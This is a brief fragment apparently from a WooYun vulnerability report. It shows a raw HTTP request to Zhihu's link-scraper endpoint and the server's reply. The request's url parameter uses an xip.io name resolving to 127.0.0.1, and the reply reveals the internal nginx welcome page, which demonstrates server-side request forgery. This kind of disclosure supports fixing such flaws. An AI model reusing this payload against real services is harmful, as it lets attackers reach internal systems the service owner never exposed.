 Raw Params Headers Hex
POST /scraper HTTP/1.1
Host: www.zhihu.com
Connection: keep-alive
Content-Length: 71
Accept: */*
Origin: https://www.zhihu.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/47.0.2526.80 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://www.zhihu.com/question/38548957
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
url=http://www.127.0.0.1.xip.io/&_xsrf=5
指向127.0.0.1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 18 Dec 2015 17:09:32 GMT
Content-Type: application/json
Content-Length: 43
Server: ZWS
Vary: Accept-Encoding
{"type":"link","title":"Welcome to nginx!"}
nginx主页
www.wooyun.org